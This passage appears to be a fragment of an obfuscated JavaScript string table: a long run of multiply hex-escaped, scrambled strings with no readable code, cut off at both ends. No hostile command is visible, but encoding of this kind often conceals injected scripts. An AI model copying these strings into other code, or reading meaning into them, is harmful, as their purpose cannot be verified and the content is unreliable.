c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\